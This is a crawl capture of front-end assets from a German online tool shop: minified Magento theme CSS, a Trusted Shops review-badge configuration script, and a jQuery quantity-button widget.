.checkout-agreements .checkout-agreement input[type=checkbox]{margin:0 !important}.onestepcheckout-index-index .checkout-agreements .checkout-agreement button.action-show:hover{color:#ff5600 !important}.onestepcheckout-index-index label[for=cashondelivery] span{position:relative;padding-left:145px}.onestepcheckout-index-index label[for=cashondelivery] span:before{content:'';position:absolute;width:140px;background-image:url(../images/forgov.jpg);left:0;height:44px;top:-22px;background-repeat:no-repeat}.onestepcheckout-index-index label[for=banktransfer] span{position:relative;padding-left:70px}.onestepcheckout-index-index label[for=banktransfer] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_5.jpg);left:0;height:30px;top:-10px;background-repeat:no-repeat}.onestepcheckout-index-index label[for=amazonlogin] span{position:relative;padding-left:70px}.onestepcheckout-index-index label[for=amazonlogin] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_3.jpg);left:0;height:35px;top:-10px;background-repeat:no-repeat}.onestepcheckout-index-index label[for=sofortueberweisung] span{position:relative;padding-left:70px}.onestepcheckout-index-index label[for=sofortueberweisung] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_9.jpg);left:0;height:35px;top:-10px;background-repeat:no-repeat}.onestepcheckout-index-index #checkout-step-shipping .amazon-express-title,.onestepcheckout-index-index #checkout-step-shipping .amazon-button-container,.onestepcheckout-index-index #checkout-step-shipping .amazon-divider,.onestepcheckout-index-index #checkout-step-shipping .payment-method .field.type{display:none}.onestepcheckout-index-index .social-login-btn{color:#333;font-weight:700}.onestepcheckout-index-index .social-login-btn:hover{color:#ff7901}.onestepcheckout-index-index .control a{color:#333;background:#eee;font-weight:700;padding:5px}.onestepcheckout-index-index .control a:hover{background:#ff7901;color:#fff}.customer-account-login .login-container .form-login .secondary .remind{line-height:1.6rem;margin-top:0}.customer-account-login .login-container strong#block-new-customer-heading{text-transform:capitalize}.cms-kontakt .footer_content{width:500px;margin:0 auto}.cms-kontakt .footer_content div{float:left;width:40%;margin:0 3%;text-align:center;font-size:30px;color:#ff7900;text-transform:uppercase}.cms-kontakt .footer_content div a p:last-child{background:#ff7900;padding:1px 0;line-height:38px;font-size:20px;font-weight:700;color:#fff}.contact-index-index .contact .fieldset .legend{margin-left:0 !important}.contact-index-index .contact .fieldset .no-label{display:none}.contact-index-index .contact .fieldset label{text-align:left !important}.checkout-onepage-success .main-container .page-title-wrapper{margin-bottom:0 !important;background:#d3eba1;padding:5px;border:1px solid #5da422;border-bottom:0}.checkout-onepage-success .main-container .page-title-wrapper .print{display:none !important}.checkout-onepage-success .main-container .columns #registration br{display:none}.checkout-onepage-success .main-container .columns #registration div{background:#d4eba1;padding:0 5px;border-left:1px solid #5da422;border-right:1px solid #5da422}.checkout-onepage-success .main-container .columns .checkout-success{background:#d3eba1;padding:5px;border:1px solid #5da422;border-top:0;margin-top:0}.checkout-onepage-success .main-container .columns .order-details .info{box-shadow:0 1px 5px #333}.checkout-onepage-success .main-container .columns .order-details .info .box-title{border-left:0;color:#999 !important;width:100%;display:block;padding:15px 0;background:#f9f9f9}.checkout-onepage-success .main-container .columns .order-details .info .box-title .box-des{padding-left:10px}.checkout-onepage-success .main-container .columns .order-details .info .box-content>*{padding:0 10px}.checkout-onepage-success .main-container .columns .order-details .info .box-content th{background-color:#fff !important;text-align:left;padding-right:23px !important;text-transform:capitalize;font-weight:400}.checkout-onepage-success .main-container .columns .order-details .info .box-content th strong{font-weight:400}.checkout-onepage-success .main-container .columns .order-details .info .box-content td{background-color:#fff !important;text-align:right;padding-right:10px !important}.checkout-onepage-success .main-container .columns .order-details .show-order table thead th{color:#999 !important}.checkout-onepage-success .main-container .columns .order-details .show-order table tbody tr{border-top:1px solid #e5e5e5 !important}.checkout-onepage-success .main-container .columns .order-details .show-order table tbody td{border-right:0 !important;background:#fff !important}.checkout-onepage-success .main-container .columns .order-details .show-order table tfoot th{background-color:unset}.checkout-onepage-success .main-container .columns .order-details .show-order table tfoot td{background-color:unset}.block-authentication .block[class] ul{list-style:disc;padding-left:15px}.block-authentication .block[class]+.block:before{margin:-19px 0 0 -23px}@media screen and (max-width:869px){.product-sidebar{display:none}}@media screen and (max-width:610px){.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper{width:100%}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .label{width:100%}.product iframe{width:100%}.minicart-wrapper{margin-top:0 !important}}@media screen and (max-width:767px){.header-m-container .header-top{background-color:#333 !important}.header-m-container .header-top .inner-container{padding:0 !important}.header-m-container .header-top .inner-container .left-column .item{display:block !important;padding:15px 0}.header-m-container .header-top .inner-container .left-column .item .links li{width:100%;text-align:center}.header-m-container .header-top .inner-container .left-column .item .links li a{width:100%;padding:0}.header-m-container .header-m-primary-container .skip-links-wrapper{margin-top:25px}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-link{width:90px;position:relative}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-link .label{padding-top:33px;width:100%;float:left;display:block !important}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-link .icon{float:left}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-nav .ic-menu:before{top:5px;left:38px;content:"\e222";position:absolute}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-search .ic-search:before{content:"\e235";position:absolute;top:5px;left:38px}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-account .ic-user:before{content:"";background-image:url(../images/ico2.png);top:5px;width:30px;height:33px;position:absolute;left:32px;background-repeat:no-repeat;background-size:80%}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-cart .ic-cart3:before{content:'';position:absolute;left:30px;width:30px;background-image:url(../images/ico3.png);background-repeat:no-repeat;height:26px;top:5px;background-size:80% !important}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-cart .counter{position:absolute;top:-7px;left:38px}.product-secondary-column.grid12-3.custom-sidebar-right,.product-collateral .head,.grid_22,.grid_24,.grid_20,.grid_22 iframe,.grid_12,.grid_9,.grid_14{width:100% !IMPORTANT;margin:0}.product-view .product-lower-primary-column .description ul.desc-list{display:block !important}.product-view .product-lower-primary-column .description .grid_24 .desc-content-danger{padding:15px 0}.popup-authentication .block-customer-login .fieldset .actions-toolbar .secondary a.action{padding:15px 0;width:100%;float:left;text-align:center}.modal-popup.modal-slide{right:44px}.product-secondary-column{-ms-flex-order:1;-webkit-order:1;order:1}.product-lower-primary-column{display:flex;flex-direction:column}.product-lower-primary-column .related{-ms-flex-order:2;-webkit-order:2;order:2}.full_width .first-banner{padding-bottom:25px}.full_width .first-banner .feature p{right:25px !important;bottom:40px !important}#shopping-cart-table tr.item-info{display:block}#shopping-cart-table tr.item-info .col.price,#shopping-cart-table tr.item-info .col.sku,#shopping-cart-table tr.item-info .col.qty,#shopping-cart-table tr.item-info .col.subtotal{width:100%;clear:both;box-sizing:border-box;display:block;text-align:center}.checkout-onepage-success .order-details .shipping-address,.checkout-onepage-success .order-details .shipping-method,.checkout-onepage-success .order-details .billing-address,.checkout-onepage-success .order-details .billing-method{width:100%}.checkout-onepage-success .order-details .billing-method .box-content th,.checkout-onepage-success .order-details .billing-method .box-content td{padding-right:0}}#scroll-to-top{bottom:230px;right:45px}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper{margin-bottom:100px;width:99.6vw;margin-left:calc(0vw);margin-right:calc(0vw);background-color:#2c2c2c}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark{color:#fff;padding-top:40px;padding-bottom:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto;margin-bottom:70px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:90%;width:1315px}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item{border:none;width:28%;padding-left:unset;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;padding:30px 35px;display:flex;flex-wrap:wrap;align-content:space-between;justify-content:center;flex-direction:column}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__icon{width:100%;margin-bottom:22px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:40px}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__icon .fa-shield-check:before{content:"\f058"}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__icon .fa-box:before{content:"\f187"}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__icon .fa-arrows-rotate:before{content:"\f021"}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__txt{width:100%;margin-left:unset;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:24px}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__txt .banner__title{width:100%;font-weight:700;font-size:18px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__txt .banner__subtitle{width:100%;font-size:14px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.categorypath- .amshopby-filters-bottom-cms .menu-container{float:left;width:100%;margin:50px 0}.categorypath- .amshopby-filters-bottom-cms .menu-container .menu-elem{float:left;text-align:center;-webkit-box-shadow:1px 2px 3px 0 rgba(0,0,0,.2);box-shadow:1px 2px 3px 0 rgba(0,0,0,.2);width:calc(23.3%);margin:0 10px 20px 0}.categorypath- .amshopby-filters-bottom-cms .menu-container .menu-elem a.menu-img img.a-image{max-width:200px;max-height:200px;min-height:200px}.categorypath- .amshopby-filters-bottom-cms .menu-container .menu-elem .menu-content{margin:30px 20px}.categorypath- .amshopby-filters-bottom-cms .menu-container .menu-elem .menu-content .m-infospace__link{font-size:16px;font-weight:700}.categorypath- .amshopby-filters-bottom-cms .text-content{margin:100px 0 70px;float:left;width:100%}.categorypath- .amshopby-filters-bottom-cms .text-content h6.text-center{font-size:24px;font-weight:400;line-height:24px;margin-bottom:20px;text-transform:uppercase}.categorypath- .amshopby-filters-bottom-cms .text-content h2.text-center{font-size:36px;font-weight:700;margin-bottom:40px}.categorypath- .amshopby-filters-bottom-cms .text-content p.text-center{font-size:16px;margin-bottom:40px}.categorypath- .amshopby-filters-bottom-cms .cta-div{margin:0 0 140px;width:100%;text-align:center;float:left}.categorypath- .amshopby-filters-bottom-cms .cta-div a.button{border:1px solid transparent;cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;height:40px;padding:0 10px;margin:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;white-space:nowrap;line-height:1;border-radius:2px;font-size:13px;font-weight:600;-webkit-transition:background-color .4s,-webkit-transform .4s;transition:background-color .4s,-webkit-transform .4s;transition:background-color .4s,transform .4s;transition:background-color .4s,transform .4s,-webkit-transform .4s;width:auto;min-width:351px;height:66px;padding:20px;border:1px solid #09f;background-color:#09f;color:#fff}.categorypath- .amshopby-filters-bottom-cms .simple-product-block{float:left;width:100%}.categorypath- .amshopby-filters-bottom-cms .simple-product-block div h2{margin-bottom:70px;font-size:36px}.categorypath- .amshopby-filters-bottom-cms .banner-overlay{poition:relative}.categorypath- .amshopby-filters-bottom-cms .text__content{margin-left:110px;margin-right:110px}.categorypath- .amshopby-filters-bottom-cms .text__content .text-main{font-size:36px;font-weight:700;margin-bottom:40px}.categorypath- .amshopby-filters-bottom-cms .text__content p{font-size:16px;line-height:24px;margin-bottom:40px}.categorypath- .amshopby-filters-bottom-cms .text__content h2{font-size:33px;font-weight:600;margin-bottom:40px}.categorypath- .amshopby-filters-bottom-cms .text__content h3{font-size:30px;font-weight:600;margin-bottom:40px}@media screen and (max-width:959px){.menu-img{display:none}.main-container .main .full_width .grid12-12 .first-banner h3{font-size:20px}.footer .sidebar-content{left:0 !important;width:88% !important;margin-left:0 !important}}@media screen and (max-width:1024px){.main-container>.slideshow-wrapper-additional .slideshow-wrapper-outer{width:100%;margin:0 auto}.main-container .form-cart .control.qty .qty_control{display:none}}@media screen and (min-width:768px) and (max-width:991px){body .header-primary .local-font,.header-primary .dropdown-block .dropdown-heading,.header-primary .links>li>*{padding:0 2px;font-size:9px !important}.checkout-onepage-success .main-container .columns .order-details .info .box-content th{padding-right:0 !important}.checkout-onepage-success .main-container .columns .order-details .info .box-content td{padding-right:5px !important}}@media screen and (min-width:1025px) and (max-width:1199px){.cms-index-index .slideshow-wrapper-outer{width:940px !important}}@media screen and (min-width:992px) and (max-width:1199px){body .header-primary .local-font,.header-primary .dropdown-block .dropdown-heading,.header-primary .links>li>*{font-size:11px !important;padding:0 3px}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control .decreaseQty{left:-10px}}@media screen and (min-width:770px) and (max-width:991px){.nav-container{background-color:#fff !important}.nav-container .mobnav-trigger{width:100%}}@media screen and (min-width:500px) and (max-width:767px){.checkout-cart-index .cart-container .cart-summary{width:47%;float:right}.checkout-cart-index .cart-container .discount{width:48%;margin:0}}@media screen and (max-width:500px){.checkout-cart-index .cart-container .cart-summary{width:100%}.checkout-cart-index .cart-container .discount{width:95%;margin:0}}@media screen and (max-width:767px){.inner-heading .icon{display:block}.page-products .sorter{position:relative}.header-mobile .skip-link.skip-active{background-color:#ff7901 !important;color:#fff}.cms-kontakt .footer_content{width:auto}.cms-kontakt .footer_content div{width:44%}.opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;flex-direction:column}.opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div{width:100% !important;margin-bottom:20px}}@media screen and (min-width:1200px){.checkout-cart-index .cart-container .discount{margin-top:-42px}.header-container .header-container3 .hp-blocks-holder .grid12-2{width:17%}.header-container .header-container3 .hp-blocks-holder .grid12-6{width:53%}}@media screen and (min-width:768px){.cart.table-wrapper .product-item-details{max-width:305px}}

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XD13E0DB75C2079B6CD1C2C3A05C2B1FB.js
body_size: 1356
content:
((e,t)=>{const r={shopInfo:{tsId:"XD13E0DB75C2079B6CD1C2C3A05C2B1FB",name:"werkzeugbilliger.com",url:"www.werkzeugbilliger.com",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-322e70a6-0bcd-4614-9ec3-8ab71b7e7937",channelId:"chl-3b224640-9e2d-46c4-965b-ce9756eea78c"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2014-12-02 00:00:00"},reviewSystem:{rating:{averageRating:4.66,averageRatingCount:502,overallRatingCount:8775,distribution:{oneStar:21,twoStars:7,threeStars:8,fourStars:48,fiveStars:418}},reviews:[{average:4,buyerStatement:"alles OK, schneller Versand",rawChangeDate:"2026-01-28T10:13:56.000Z",changeDate:"28.1.2026",transactionDate:"21.1.2026"},{average:5,buyerStatement:"Übersichtliche Website und schnelle Lieferung !  Immer wieder gerne.",rawChangeDate:"2026-01-28T09:53:00.000Z",changeDate:"28.1.2026",transactionDate:"21.1.2026"},{average:4,buyerStatement:"Schnelle und pünktliche Lieferung. Funktioniert einwandfrei.",rawChangeDate:"2026-01-26T13:29:56.000Z",changeDate:"26.1.2026",transactionDate:"19.1.2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","SHOP_CONSUMER_MEMBERSHIP","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_XD13E0DB75C2079B6CD1C2C3A05C2B1FB.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_XD13E0DB75C2079B6CD1C2C3A05C2B1FB.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2014-10-23 00:00:00",shopkeeper:{name:"Jehlen & Co. GmbH",street:"Dasselsbrucher Str. 50",country:"DE",city:"Celle",zip:"29227"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-30T05:16:55.671Z",buildStage:"prod"},a=r=>{const{trustbadgeScriptUrl:a}=r.externalConfig;let n=t.querySelector(`script[src="${a}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=a,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${a}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(r)},t.body.appendChild(n)};"complete"===t.readyState?a(r):e.addEventListener("load",()=>{a(r)})})(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/Infortis_Base/js/qtycontrol.min.js
body_size: 544
content:
;(function($,window,document,undefined){$.widget("infortis.qtycontrol",{options:{qtyButtonSelector:'.qty-button',qtyButtonsWrapperSelector:'.qty-buttons-wrapper',errorColor:'red'},inputField:undefined,qtyButtons:undefined,_create:function(){this._initPlugin();},_initPlugin:function(){var _self=this;this.inputField=this.element;this.inputField.after('<div class="qty-buttons-wrapper"><div class="qty-button increase"></div><div class="qty-button decrease"></div></div>');this.qtyButtons=this.inputField.next(this.options.qtyButtonsWrapperSelector).find(this.options.qtyButtonSelector);this.qtyButtons.on('click',function(){var $button=$(this);var oldValue=_self.inputField.val();var newVal=0;if(isNaN(oldValue)){_self.inputField.css('color',_self.options.errorColor);}
else{if($button.hasClass('increase')){newVal=_self.qtyAdd(parseFloat(oldValue),1,4);_self.inputField.css('color','');}
else{var candidateNewValue=_self.qtySubtract(parseFloat(oldValue),1,4);if(oldValue>0&&candidateNewValue>0){newVal=candidateNewValue;}
else{newVal=0;_self.inputField.css('color',_self.options.errorColor);}}
_self.inputField.val(newVal);}});},qtyAdd:function(a,b,precision){var x=Math.pow(10,precision||2);return(Math.round(a*x)+Math.round(b*x))/ x;},qtySubtract:function(a,b,precision){var x=Math.pow(10,precision||2);return(Math.round(a*x)-Math.round(b*x))/ x;}});})(jQuery,window,document);